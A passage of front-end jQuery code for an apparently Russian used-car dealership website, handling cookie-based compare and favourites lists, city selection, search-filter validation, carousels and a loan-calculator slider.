     * @returns
     */
    // function setCookie(name, value, options) {
    //     options = options || {};

    //     var expires = options.expires;

    //     if (typeof expires == "number" && expires) {
    //         var d = new Date();
    //         d.setTime(d.getTime() + expires * 1000);
    //         expires = options.expires = d;
    //     }
    //     if (expires && expires.toUTCString) {
    //         options.expires = expires.toUTCString();
    //     }

    //     value = encodeURIComponent(value);

    //     var updatedCookie = name + "=" + value;

    //     for (var propName in options) {
    //         updatedCookie += "; " + propName;
    //         var propValue = options[propName];
    //         if (propValue !== true) {
    //             updatedCookie += "=" + propValue;
    //         }
    //     }

    //     document.cookie = updatedCookie;
    // }

    function CheckCompare() {
        var com_cookie_text = getCookie("compare") || false,
            com_cookie_number = (com_cookie_text !== false) ? (com_cookie_text.split('|').length) : '0',
            com_object = $('.js-compare-count');
        com_object.attr('data-count', com_cookie_number).text(com_cookie_number);
    }
    function AddToCompare($, _id) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-compare-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }
        _cbb.attr('data-count', _cmp.length).text(_cmp.length);
        if (_cmp.length > 0) {
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        } else {
            $('.header__compare').removeClass('active');
            $('.js-compare-count').text('');
        }
        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';
        document.cookie = "compare=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/compare"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'cmp', ua: navigator.userAgent});
    }
    function ResoteCompare($) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
                $('.add_to_compare[data-id="' + _cmp[_i] + '"]').addClass('active');
            }
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        }
    }


    function CheckFavourites() {
        var fav_cookie_text = getCookie("favourites") || false,
            fav_cookie_number = (fav_cookie_text !== false) ? (fav_cookie_text.split('|').length) : '0',
            fav_object = $('.js-favourites-count');
        fav_object.attr('data-count', fav_cookie_number).text(fav_cookie_number);
    }
    jQuery(document).ready(function() {
        CheckCompare();
        CheckFavourites();
    });
    function AddToFavourites($, _id) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-favourites-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }

        _cbb.attr('data-count', _cmp.length).text(_cmp.length);

        if (_cmp.length > 0) {
            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);
        } else {
            $('.header__favourite').removeClass('active');
            $('.js-favourites-count').text('');
        }

        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';

        document.cookie = "favourites=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/favourites"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'fav', ua: navigator.userAgent});
    }
    function ShowFavourites($) {
        var _url = '/auto-ajax-favourites?type=favourites';

        SendAjax(_url, null, function (data) {
            $('.catalog .row').empty().append(data);
            ResoteFavourites($);
        }, 'GET', 'html');
    }
    function ResoteFavourites($) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
                $('.add_to_favourites[data-id="' + _cmp[_i] + '"]').addClass('active');
            }

            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);

            var _count = $('.js-count-filter-res').html();
            $('.js-count-filter').empty().html(_count);
        }
    }

    function DealershipSelect($, _select) {
        _select.closest('.jq-selectbox').find('.jq-selectbox__dropdown li').each(function () {
            var _t = $(this);
            if (!empty(_t.attr('data-addr'))) {
                _t.append('<small>' + _t.attr('data-addr') + '</small>');
            }
        });
        _select.change(function () {
            var _t = $(this),
                _o = _t.find('option[value="' + _t.val() + '"]'),
                _p = _t.closest('form');
            _p.find('input[name="id_dealership"]').val(_o.attr('data-dealership'));
        });
    }
    function scrollToTop() {
        if ($(window).scrollTop() > 0) {
            $('.go-to-top-button').show();
        } else {
            $('.go-to-top-button').hide();
        }
    }
    function loadOwlMobile() {
        if ($(window).width() <= '767') {
            $('.owl-carousel').owlCarousel({
                loop: false,
                items: 1,
                dots: false,
                nav: false,
                lazyLoad: true,
                center: false,
                margin: 2,
                stagePadding: 8,
                lazyLoadEager: 1
            });
        }
    }

    function RestoreFilterDataSingleBlockCaption($) {
        if ($('.card_specification .single_block').length > 0) {
            $('.card_specification .single_block').each(function () {
                if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length === 1) {
                    $('.selected', $(this)).text($(this).find('.checkbox_menu input[type="checkbox"]:checked + span').text());
                    $('.open_popup', $(this)).attr('data-count', '1');
                } else if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length > 1) {
                    $('.open_popup', $(this)).attr('data-count', $(this).find('.checkbox_menu input[type="checkbox"]:checked').length);
                    $('.open_popup .val', $(this)).text('(' + $(this).find('.checkbox_menu input[type="checkbox"]:checked').length + ')');
                }
            });
        }
    }


    /**
     * В фоновом режиме кешируем картинки слайдера
     * @param {type} slider
     */
    function preChacheSlider(slider) {
        var $ = jQuery, img = [];

        $('.auto-slider__item', slider).each(function () {
            img.push($(this).data('bg'));

            var image = new Image();
            image.src = $(this).data('bg');
        });
    }

    /**
     * Показать слайд слайдера
     * @param {object} slider слайдер
     * @param {object} active активный слайд
     */
    function slideShowChange(slider, active) {
        var $ = jQuery,
            inner = $('.auto-slider__inner', slider);

        $('.auto-slider__item_active', slider).removeClass('auto-slider__item_active');
        active.addClass('auto-slider__item_active');

        slider.css({
            'background-image': 'url(' + inner.data('bg') + ')'
        });

        var img = $('<img class="auto-slider__img auto-slider__img_new" src="' + active.data('bg') + '" alt="" />');

        $('.auto-slider__img', inner).addClass('auto-slider__img_remove');
        $(inner).append(img);

        img.css({
            'opacity': 1
        });

        $('.auto-slider__img:not(:last-child)', inner).remove();
        $('.auto-slider__img_new', inner).removeClass('auto-slider__img_new');

        preChacheSlider(slider);
    }
    function GetData($, _dt, _formid = '.js-estimate-form', _url = '/estimate-ajax') {
        if (_formid != '#filterForm') {
            var _i, _f, _j;
            $(_formid).addClass('loading');
            jQuery.ajax({
                url: _url,
                dataType: 'json',
                type: 'POST',
                data: _dt,
                async: true,
                success: function (data) {
                    _f = true;
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').prop('disabled', true).empty();
                    for (_i in data) {
                        if (_f) {
                            $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value=""></option>');
                            if (_dt['data']['alt']) {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append(_dt['data']['alt']);
                            }
                            _f = false;
                        }
                        if (data[_i] !== '') {
                            if (_dt['data']['name'] === 'mark' || _dt['data']['name'] === 'model' || (_formid === '.js-service-form' && _dt['data']['name'] === 'dealer')) {
                                if (_dt['data']['name'] === 'model')
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + _i + '</option>')
                                else
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + _i + '">' + data[_i] + '</option>')
                            } else {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + data[_i] + '</option>');
                            }
                        }
                    }
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').removeAttr('disabled').trigger('refresh');
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                },
                error: function (data) {
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                }
            });
        }
    }

    function disableFields(fields, _formid = '.js-estimate-form') {
        fields.forEach(function (item, i, fields) {
            $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
            $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
        });
    }
    (function ($) {
        $.fn.inputFilter = function (inputFilter) {
            return this.on("input keydown keyup mousedown mouseup select contextmenu drop", function () {
                if (inputFilter(this.value)) {
                    this.oldValue = this.value;
                    this.oldSelectionStart = this.selectionStart;
                    this.oldSelectionEnd = this.selectionEnd;
                } else if (this.hasOwnProperty("oldValue")) {
                    this.value = this.oldValue;
                    this.setSelectionRange(this.oldSelectionStart, this.oldSelectionEnd);
                }
            });
        };
    }(jQuery));

    function normalizeHeight() {
        if ($(window).width() >= 1024 && $('.js-offer').length > 1) {
            var _max_height = 0;
            var _diff = 0;
            var _margin = 0;
            $('.js-offer .offer__info').each(function (indx, element) {
                if ($(element).innerHeight() > _max_height || _max_height == 0) {
                    _max_height = $(element).innerHeight();
                }
            });
            $('.js-offer .offer__info').each(function (indx, element) {
                _margin = parseInt($(element).find('.offer__button').css('margin-top'));
                _diff = _margin + (_max_height - $(element).innerHeight());
                $(element).find('.offer__button').css('margin-top', _diff + 'px');
            });
        }
    }

    function owlCarsInit() {
        if($(window).width() < 1024 && $(window).width() > 767){
            $(".js-offer-carousel .offers").addClass("owl-carousel");
            $(".js-offer-carousel .offers").owlCarousel({
                items: 2,
                loop: true,
                nav: false,
                dots: false,
            });
        } else {
            $(".js-offer-carousel .offers").trigger("destroy.owl.carousel");
        }
        if($(window).width() < 768){
            $(".js-will-slide").addClass("owl-carousel");
            $(".js-will-slide").owlCarousel({
                items: 1,
                loop: true,
                nav: false,
                dots: true,
                onDragged: function(event) {
                    window.dataLayer.push({'event':'gtm_swipe_photo'});
                    $(event.target).find('.lazy').lazy({
                        bind: "event",
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                }
            });

            if ($(".js-advantages-slider").length > 0) {
                $(".js-advantages-slider").data('owl.carousel').options.margin = 15;
                $(".js-advantages-slider").trigger('refresh.owl.carousel');
            }
        };
    }
    function mobilePaginationHide() {
        var _act = parseInt($('.pagination__item.active').attr('data-active'));
        $('.pagination__item').each(function () {
            if (
                _act - parseInt($(this).attr('data-paginate')) > 2 ||
                parseInt($(this).attr('data-paginate')) - _act > 2
            ) {
                $(this).addClass('hidden_mobile');
            } else {
                $(this).removeClass('hidden_mobile');
            }
        });
    }
    function numberWithSpaces(x) {
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    }
    function onlyNumbers() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
            var _val = $(element).val();
            _val = parseInt(_val.replace(/[^0-9]/gi, ''), 10) || '';
            if ($(element).hasClass('js-format-num')) {
                //_val = numberWithSpaces(_val);
            }
            $(element).val(_val);
        });
    }
    function matchValue() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            var _val_start = $('input[name="'+_attr+'_start"]').val();
            _val_start = _val_start ? parseInt(_val_start.replace(/[^0-9]/gi, ''), 10) || '' : '';
            var _val_end = $('input[name="'+_attr+'_end"]').val();
            _val_end = _val_end ? parseInt(_val_end.replace(/[^0-9]/gi, ''), 10) || '' : '';
            if (_val_start > _val_end && _val_start && _val_end) {
                $('input[name="'+_attr+'_start"]').val('').trigger('input');
            }
        });
    }
    function matchValueSel() {
        $('select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]').each(function (indx, element) {
            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            if (!empty($('select[name="'+_attr+'_start"]').val())) {
                var _val_start = parseInt($('select[name="'+_attr+'_start"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                if (!empty($('select[name="'+_attr+'_end"]').val())) {
                    var _val_end = parseInt($('select[name="'+_attr+'_end"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                } else {
                    var _val_end = '';
                }
                if (_val_start > _val_end && _val_start && _val_end) {
                    $('select[name="'+_attr+'_start"]').val('').trigger('refresh').trigger('change');
                }
            }
        });
    }

    function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
    };

    function buyoutRequestValidate($, _form, _class) {
        var is_val = true,
            _t, _val, _item, _parent,
            rq_fields = _form.find('.required-est').length;

        _class = _class || 'has-error';
        _form.find('.required-est').removeClass(_class);

        if (rq_fields > 0) {
            for (var i = 0; i < rq_fields; i++) {

                _parent = _form.find('.required-est').eq(i);
                _item = _parent.find('input[type="text"], select');

                _item.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";

                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }

                        if (_val === '') {
                            if (is_val) {
                                _t.focus();
                            }
                            _t.val('');
                            _parent.addClass(_class);
                            is_val = false;
                            return false;
                        }
                    }
                });
            }
        }
        return is_val;
    }

    let filter_offset = ($('.js-filters:not(.fixed)').length)?$('.js-filters:not(.fixed)').offset().top:0;
    function fixedFilter(){
        if ($('.js-filters').length) {
            if ($(document).scrollTop()>=filter_offset) {
                $('.js-filters:not(.fixed)').parents('.section.section_pt').addClass('top_section_filter');
                $('.js-filters:not(.fixed)').addClass('fixed');
                
            } else {
                $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                $('.js-filters.fixed').removeClass('fixed');
                
            }
        }
    }
    function fixed_desktop_header(){
        if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=450) {
                $('header').addClass('fixed_desktop');
            }else{
                $('header').removeClass('fixed_desktop');
            }
        }       
    }
    let height_
    function fixed_desktop_top_detail(){
        //if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=1500) {
                $('.detail_car_top_block').addClass('fixed_desktop');
            }else{
                $('.detail_car_top_block').removeClass('fixed_desktop');
            }
        //}       
    }
    fixed_desktop_header();
    fixed_desktop_top_detail();
    $(window).scroll(function(){
        fixed_desktop_header();
        fixed_desktop_top_detail();
    });

    /*
    let catalog_banner_1 =  document.querySelector('#catalog_banner_1'),
        catalog_banner_2 =  document.querySelector('#catalog_banner_2');

    if(catalog_banner_2 && catalog_banner_2){
        if(!getCookie('hide_catalog_banner')){
            document.querySelector('#catalog_banner_wrapper').classList.add('offer');
            if(getCookie('catalog_banner')==1){
                catalog_banner_1.style.display = 'block';
                catalog_banner_2.remove();
            }else{
                catalog_banner_1.style.display.remove();
                catalog_banner_2.style.display = 'block';
            }
        }else{
            document.querySelector('#catalog_banner_wrapper').remove();
        }

    }*/

    /* */
    
    const elementToInsert = document.querySelector('#catalog_banner_wrapper');

    
    const list_catalog = document.querySelector('.result__container.catalog .result__list ');

    if (list_catalog && elementToInsert) {
      // Создаем копию элемента, чтобы вставлять его, или используем сам элемент
      const newElement = elementToInsert.cloneNode(true); // если нужен копия

      // Получим второй элемент списка
      const secondItem = list_catalog.children[1];

      console.log(123);
      list_catalog.insertBefore(newElement, secondItem);
      //elementToInsert.remove();
    }
    /* */
    

    function multiCheck(el) {
        var _val = '';
        var _field = el.siblings('.js-multiselect-field');
        $('input:checked', el).each(function (indx, element) {
            if ($(element).prop('checked')) {
                _val += $(element).siblings('span').text() + ', ';
            }
        });
        if (_val) {
            _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
        } else {
            _val = _field.attr('data-plshld');
            _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
        }
    }

    function setFilteWithCity() {
        $('.js-filters').each((_index, filter) => {
            //console.log(filter)
            if(form = $(filter).find('form')){
                if(!form.find('input[name="city"]').length){
                    form.append('<input type="hidden" name="city" value="'+$('.js-city').data('city')+'">');
                } else {
                    form.find('input[name="city"]').val($('.js-city').data('city'));
                }
                //221024
                form.find('.js-filter-search').trigger('click');

            }
        });
    }

    function detectCity() {
        $.post('/detect-city', {}, function(data){
            res = JSON.parse(data);
            $('.js-city-detect').data('city', res['code']);
            $('.js-city-detect').text(res['value']);
            $('.js-city-modal .city-modal__content').toggleClass('active')
            $('.js-city-modal').fadeIn(200);
            setFilteWithCity();
        })
    }

    function setCity(_c) {
        $('.js-city-select').removeClass('active');
        $('.js-city-select[data-city="'+_c+'"]').addClass('active')
        localStorage.setItem('citySelect', _c);
        var _t = $('.js-city-select.active').html();
        $('.js-city').html(_t);
        $('.js-city').data('city', _c);
        $('.js-phone a').removeClass('active');
        $('.js-phone a[data-city="'+_c+'"]').addClass('active');
        //!!!
        setFilteWithCity();
        //check disabled select 
        /*data-disabled*/
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        /*data-disabled*/
    }

    function calcRatingPrice() {
        var avg = parseInt($('#CarRatingForm .price-range').data('avg'));
        var min = parseInt($('#CarRatingForm .price-range').data('min'));
        var max = parseInt($('#CarRatingForm .price-range').data('max'));
        var price = parseInt($('#CarRatingForm .price-range').data('price'));
        if (avg > 0 && min > 0 && max > 0 && price > 0) {
            var protect = $('#CarRatingForm input[name="protect"]:checked').length?parseInt($('#CarRatingForm input[name="protect"]').val()):0;
            var ins = $('#CarRatingForm input[name="ins"]:checked').length?parseInt($('#CarRatingForm input[name="ins"]').val()):0;
            var right = ((price - min) > 0)?(price - min):0;
            var left = ((price - max) > 0)?(price - max):0;
            if (left > 0 || right > 0) {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(numberWithSpaces(left + protect + ins) + ' ~ ' + numberWithSpaces(right + protect + ins) + ' ₽');
            } else {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(protect + ins + ' ₽');
            }
        }
    }

    function refreshRatingPrice() {
        $('#CarRatingForm .price-range div:last-child span:first-child').text(' ~ ₽');
        $('#CarRatingForm .price-range div:last-child span:last-child').text('Диапазон цен');
        $('#CarRatingForm .final-price div:first-child span:last-child').text(' ~ ₽');
        $('#CarRatingForm .price-range').data('min', 0)
        $('#CarRatingForm .price-range').data('max', 0)
        $('#CarRatingForm .price-range').data('avg', 0)
    }

    function scrollToAnchor(anchor){
        var target = $('a[name="'+anchor+'"]');
        if(target.length) {
            $('html, body').animate({
                scrollTop: target.offset().top
            }, 400);
        }
        return false;
    }

    if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0)
    {
       document.getElementsByTagName("BODY")[0].className += " safari";
    }

    $(document).ready(function(){
        /*
        var _city = '';
        ymaps.ready(function () {
            _city = ymaps.geolocation.city;
            if (getUrlParameter('redirrect_city')) {
                document.cookie = "cityselect=true; path=/; max-age=31540000";
            } else if (!getCookie('cityselect')) {
                $('#city_modal #js_city').text(_city);
                $('#city_modal').fadeIn();
                $('#city_modal_bck').fadeIn();
                $('body').addClass('openmodal');
                $('.js-city-yes').on('click', function () {
                    if (_city == 'Санкт-Петербург') {
                        location.href = 'https://spb.certified-inchcape.ru/?redirrect_city';
                    } else {
                        $('#city_modal').fadeOut();
                        $('#city_modal_bck').fadeOut();
                        $('body').removeClass('openmodal');
                        document.cookie = "cityselect=true; path=/; max-age=31540000";
                    }
                });
                $('.js-city-select-list, #city_modal .modal__close').on('click', function () {
                    $('#city_modal').fadeOut();
                    $('#city_modal_bck').fadeOut();
                    $('body').removeClass('openmodal');
                    document.cookie = "cityselect=true; path=/; max-age=31540000";
                });
            }
        });
        */
        var screenWidth = $(window).width();
        var screenHeight = $(window).height();

        ResoteCompare($);
        ResoteFavourites($);
        RestoreSortData($);
        RestoreCntData($)
        RestoreFilterDataSingleBlockCaption($);
        normalizeHeight();
        mobilePaginationHide();
        $('link.lazycss').each(function () {
            $(this).attr('href', $(this).attr('data-href'));
        });
        $('.lazy').lazy({
            afterLoad: function (element) {
                element.removeAttr('style');
            },
        });

        if(location.hash.length){
            var anchor = location.hash.substring(1);
            scrollToAnchor(anchor);
        }

        var _filtercount = $('.js-count-filter-res').html();
        $('.js-count-filter').empty().html(_filtercount);

        $('body').bind('input', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            onlyNumbers();
        });
        $('body').on('blur', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            matchValue();
        });
        $('body').on('change', 'select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]', function() {
            matchValueSel();
        });

        if ($('.map').length === 1) {
            //$('.map_block').collapse();
        }

        $("[data-fancybox]").fancybox({
            autoFocus: false,
            touch: false,
            beforeClose: function (instance, current) {
                $('input[name="date"]').datepicker("hide");
                // $('.wickedpicker__close').trigger("click");
            }
        });

        $(".js-scroll-to").click(function (e) {
            e.preventDefault();
            e.stopPropagation();
            let elem = $(this).attr('data-scroll');
            $('html, body').animate({
                scrollTop: $(elem).offset().top
            }, 2000);
        });

        $('.js-open-map').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            let _map_id = $(this).attr('data-target');
            $(this).toggleClass('active');
            $(_map_id).slideToggle();
        });

        /**
         * Читать далее
         */
        $('.js-read-more').on('click', function () {
            let el = $(this).attr('data-target');
            $(el).slideToggle(600, '', () => $(this).html() == 'Скрыть' ? $(this).html('Читать далее') : $(this).html('Скрыть'));
        });

        // наполнение полей модальной   формы из дата атрибутов кнопки вызова
        $("[data-fancybox]").on('click', function () {
            let _attr = {
                'src': $(this).attr('data-src'),
                'auto': $(this).attr('data-car'),
                'dealer': $(this).attr('data-dealer'),
            };
            $.each(_attr, function (_name, _value) {
                if (_value && _name != 'src') {
                    if ($(_attr.src + ' input[name="' + _name + '"]').length) {
                        $(_attr.src + ' input[name="' + _name + '"]').val(_value);
                    }
                    if ($(_attr.src + ' select[name="' + _name + '"]').length) {
                        $(_attr.src + ' select[name="' + _name + '"] option[data-'+_name+'="'+_value+'"]').prop('selected', true);
                    }
                }
            });
        });

        $('[data-fancybox="gal"]').fancybox({
            touch: true,
          thumbs : {
            autoStart : true,
            axis: "x",
          }
        });

        $(".js-sticky").sticky({
            zIndex: 15,
            // topSpacing: 19,
        });

        $(".js-main-slider").owlCarousel({
            autoplay: true,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
        });
        $(".js-partners-slider").owlCarousel({
            items: 6,
            loop: true,
            nav: true,
            dots: false,
            navText: ['<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>', '<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>'],
            responsive: {
                0: {
                    nav: false,
                    items: 2,
                },
                768: {
                    nav: true,
                    items: 6,
                }
            }
        });

        var _sldr_price = $(".js-range-price").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _max_in = 2000000;
                if (data.from < _max_in) {
                    _max_in = data.from;
                }
                $(".js-range-in").data("ionRangeSlider").update({max: _max_in});
            },
        });

        $('.main-calc input[name="input-price"]').on("change", function() {

            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _max_in = 2000000;
            if (val < _max_in) {
                _max_in = val;
            }
            $(".js-range-in").data("ionRangeSlider").update({max: _max_in});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-price").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-price").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_in = $(".js-range-in").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _min_price = 2000;
                if (data.from > _min_price) {
                    _min_price = data.from;
                }
                $(".js-range-price").data("ionRangeSlider").update({min: _min_price});
                if (data.from == 0) {
                    $(".js-range-term").data("ionRangeSlider").update({from: 1});
                    $(".js-range-term").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-first"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _min_price = 2000;
             if (val > _min_price) {
                _min_price = val;
            }
            $(".js-range-price").data("ionRangeSlider").update({min: _min_price});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-in").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-in").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_term = $(".js-range-term").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-range"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                if (data.from == 0) {
                    $(".js-range-in").data("ionRangeSlider").update({from: 1});
                    $(".js-range-in").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-range"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-term").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-term").data("ionRangeSlider").update({
                from: val
            });
        })

        $(".js-range-slider").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
        });
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        $(".js-select, .js-input, .js-select-sort, .js-select-cnt").styler({});

